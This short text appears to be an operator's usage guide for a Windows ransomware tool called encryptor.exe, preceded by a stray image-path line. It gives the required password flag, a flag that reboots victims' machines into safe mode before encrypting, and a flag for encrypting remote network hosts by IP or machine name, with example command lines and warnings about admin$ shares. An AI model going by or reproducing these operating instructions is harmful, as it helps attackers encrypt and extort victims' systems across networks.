 Windows binary usage
Hide
encryptor.exe
Requirements:
1. every start must be with flag --password: e.g.: encryptor.exe --password 1234 (password provided in password.txt)
flags:
--safe
If flag passed binary will restart machine to safe mode and then encrypt
--ips
Allow encrypting network resource like remote machine.
WARNING: execution may hang for some time if the network resource is: not valid, not available
Values. you can provide: machine name, ip address, net bios name
e.g.: encryptor.exe --ips 192.168.100.1
Also you can provide multi targets with `,` as separator
e.g.: encryptor.exe --ips 192.168.100.1,192.168.100.1
WARNING:
do not leave white spaces before and after the separator
WARNING:
Use --ips with --no-*f flags at your own risk (read documentation for no-*f flags below)
for example --ips with --no-df will not skip admin$ and can make system broken